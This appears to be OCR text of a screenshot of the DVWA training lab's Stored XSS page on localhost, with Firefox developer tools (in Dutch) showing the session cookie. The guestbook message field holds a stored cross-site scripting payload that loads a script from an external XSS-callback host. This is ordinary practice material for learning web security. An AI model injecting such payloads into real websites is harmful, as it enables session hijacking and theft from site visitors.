 localhost/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * dsfsdfsd
Message * "><script src=//yoursubdomain.xss.ht></script>
Sign Guestbook Clear Guestbook
Name: fdsdsfs
Message:
Name: fdsdsfs
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Netwerk Stijleditor Prestaties Toegankelijkheid Geheugen Opslag
Bufferopslag
Cookies
http://localhost
Indexed DB
Lokale opslag
Sessieopslag
Items filteren
Naam Waarde Domain Path Verloopt / maximal... Grootte HttpOnly Secure SameSite Laatst benaderd
PHPSESSID h7ik6hmudthvnnq0mveiple7o6 localhost / Sessie 35 false false None Tue, 21 Apr 2020 ...
security low localhost / Sessie 11 false false None Tue, 21 Apr 2020 ...
Waarden filteren
Gegevens
PHPSESSID: "h7ik6hmudthvnnq0mveiple7o6"
Aangemaakt: "Tue, 21 Apr 2020 06:41:54 GMT"
Domain: "localhost"
Grootte: 35
HostOnly: true
HttpOnly: false
Laatst benaderd: "Tue, 21 Apr 2020 06:48:15 GMT"
Path: "/"
SameSite: "None"
Secure: false
Verloopt / maximale leeftijd: "Sessie"